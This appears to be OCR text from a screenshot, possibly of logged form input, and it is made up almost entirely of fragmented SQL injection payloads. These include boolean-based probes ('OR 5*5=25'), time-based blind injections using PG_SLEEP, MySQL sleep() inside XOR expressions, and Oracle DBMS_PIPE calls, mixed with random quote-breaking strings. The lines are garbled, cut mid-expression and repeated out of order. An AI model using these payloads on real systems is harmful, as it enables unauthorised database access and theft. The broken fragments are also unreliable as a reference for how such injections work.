
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????